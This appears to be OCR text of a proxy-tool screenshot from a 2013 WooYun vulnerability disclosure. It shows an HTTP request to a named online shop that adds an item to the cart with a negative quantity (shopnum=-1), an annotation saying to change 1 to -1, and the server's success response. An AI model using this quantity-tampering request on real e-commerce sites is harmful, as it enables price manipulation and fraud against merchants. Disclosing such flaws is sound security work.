 Request
Raw Params Headers Hex
POST /cart.asp?act=addcart&id=10&shopnum=-1 HTTP/1.1
Host: shop.sdcms.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://shop.sdcms.cn/other/2013061410.html
Cookie: **********
将1改为-1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Jul 2013 05:25:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 24
Content-Type: text/html; Charset=utf-8
Cache-control: private
添加至购物车成
www.wooyun.org